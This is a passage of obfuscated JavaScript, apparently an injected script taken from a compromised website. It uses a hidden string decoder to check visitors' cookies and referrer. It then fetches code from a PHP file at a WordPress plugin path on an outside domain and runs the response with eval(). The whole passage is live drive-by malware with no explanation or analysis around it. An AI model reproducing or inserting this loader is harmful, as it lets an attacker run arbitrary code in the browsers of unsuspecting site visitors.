T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.ardexchina.com/wp-content/plugins/beepress/beebox/vendor/php-curl-class/php-curl-class/src/src.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};